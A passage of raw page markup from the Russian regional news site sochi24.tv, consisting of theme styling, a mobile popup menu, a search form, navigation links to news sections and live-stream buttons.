shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39583";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7917";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 